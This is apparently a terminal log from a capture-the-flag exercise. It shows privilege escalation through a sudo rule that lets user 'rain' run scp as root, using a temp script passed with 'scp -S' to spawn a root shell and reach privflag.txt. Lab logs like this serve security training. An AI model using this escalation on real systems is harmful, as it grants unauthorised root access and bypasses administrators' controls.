 rain@BEAD:/home/rain$ sudo -l
sudo: unable to resolve host BEAD: Connection timed out
Matching Defaults entries for rain on BEAD:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User rain may run the following commands on BEAD:
    (root) NOPASSWD: /usr/bin/scp
rain@BEAD:/home/rain$ TF=$(mktemp)
rain@BEAD:/home/rain$ echo 'sh 0<&2 1>&2' > $TF
rain@BEAD:/home/rain$ chmod +x "$TF"
rain@BEAD:/home/rain$ sudo scp -S $TF x y:
sudo: unable to resolve host BEAD: Connection timed out
# id
uid=0(root) gid=0(root) groups=0(root)
# cd ~
# ls
privflag.txt
# wc -c privflag.txt
33 privflag.txt
#